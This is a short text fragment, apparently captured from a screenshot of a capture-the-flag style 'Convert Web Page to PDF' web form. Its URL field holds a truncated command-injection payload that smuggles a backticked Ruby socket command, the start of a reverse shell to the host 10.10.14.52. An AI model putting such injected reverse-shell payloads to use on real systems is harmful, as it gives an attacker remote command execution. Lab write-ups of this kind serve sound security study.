 Convert Web Page to PDF
Enter URL to fetch
http://10.10.14.52:8000/?name='%20`ruby -rsocket -e'spa
Submit
You should provide a valid URL!